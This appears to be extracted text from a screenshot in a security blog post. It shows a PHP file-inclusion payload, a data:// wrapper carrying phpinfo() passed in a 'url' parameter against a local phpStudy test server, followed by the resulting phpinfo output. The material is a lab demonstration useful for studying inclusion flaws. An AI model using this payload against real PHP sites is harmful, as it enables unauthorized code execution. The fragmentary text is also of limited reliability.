 http://127.0.0.1/index.php?url=data://text/plain,<?php%20phpinfo();
Notice: Undefined index: port in D:\tools\phpstudy\WWW\index.php on line 7
SSRF_include
PHP Version 5.4.45
php
System Windows NT DESKTOP-D0HOH7M 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\tools\phpstudy\php\php-5.4.45\php.ini
Configuration
File
AaronLuo's Blog from byAaronluo.github.io
Scan this dir (none)